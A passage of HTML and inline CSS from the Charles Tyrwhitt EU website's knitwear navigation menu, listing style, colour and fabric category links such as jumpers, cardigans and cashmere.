    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/new-in/"
       class="navigationLink-5632042142 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New knitwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6400629167 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6400629167 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6400629167 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6400629167 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6400629167) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6400629167 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5137600324 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5137600324 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5137600324 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5137600324 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-5137600324 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3906755536 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3906755536 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3906755536 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3906755536 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/jumpers/"
       class="navigationLink-3906755536 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jumpers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3810040270 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3810040270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3810040270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3810040270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/"
       class="navigationLink-3810040270 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip-Neck Jumpers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9920249167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9920249167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9920249167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9920249167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/v-neck/"
       class="navigationLink-9920249167 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Neck Jumpers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3453812185 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3453812185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3453812185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3453812185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/crew-neck/"
       class="navigationLink-3453812185 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Crew-Neck Jumpers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3012814402 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3012814402 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3012814402 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3012814402 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/roll-neck/"
       class="navigationLink-3012814402 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rollneck Jumpers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8175846693 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8175846693 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8175846693 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8175846693 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/chunky-knits/"
       class="navigationLink-8175846693 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chunky Knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9886638801 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9886638801 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9886638801 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9886638801 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/knitted-polos/"
       class="navigationLink-9886638801 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9383437552 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9383437552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9383437552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9383437552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webCollarType&amp;prefv1=button_neck"
       class="navigationLink-9383437552 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Neck Jumpers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3188140991 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3188140991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3188140991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3188140991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cardigans/"
       class="navigationLink-3188140991 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cardigans
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8806362463 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8806362463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8806362463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8806362463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/new-in/"
       class="navigationLink-8806362463 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2040594480 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2040594480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2040594480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2040594480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-2040594480 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6938919437 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6938919437 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6938919437 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6938919437 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6938919437) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6938919437 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9251738680 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9251738680 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9251738680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9251738680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-9251738680 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3420787379 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3420787379 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3420787379 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3420787379 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-3420787379 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6978856856 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6978856856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6978856856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6978856856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-6978856856 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2749377550 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2749377550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2749377550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2749377550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-2749377550 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8522077630 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8522077630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8522077630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8522077630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-8522077630 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9620679481 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9620679481 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9620679481 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9620679481 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-9620679481 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4180852792 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4180852792 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4180852792 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4180852792 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-4180852792 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5875582297 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5875582297 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5875582297 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5875582297 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5875582297) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5875582297 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4587370247 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4587370247 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4587370247 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4587370247 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-4587370247 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7557212026 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7557212026 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7557212026 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7557212026 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/"
       class="navigationLink-7557212026 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Jumpers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1613616443 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1613616443 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1613616443 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1613616443 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cotton/"
       class="navigationLink-1613616443 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jumpers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3547757957 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3547757957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3547757957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3547757957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-3547757957 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere Jumpers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9294258807 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9294258807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9294258807 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9294258807 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-9294258807 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3555417483 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3555417483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3555417483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3555417483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-3555417483 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6959570351 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6959570351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6959570351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6959570351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-6959570351 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
